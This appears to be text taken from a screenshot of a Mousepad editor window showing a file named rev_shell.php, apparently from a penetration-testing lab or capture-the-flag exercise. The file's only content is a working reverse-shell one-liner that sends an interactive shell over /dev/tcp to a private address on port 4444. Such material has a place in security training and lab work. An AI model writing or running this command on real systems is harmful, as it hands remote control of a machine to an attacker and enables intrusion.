 ~/rev_shell.php - Mousepad
File Edit Search View Document Help
1 sh -i >& /dev/tcp/10.9.3.192/4444 0>&1
2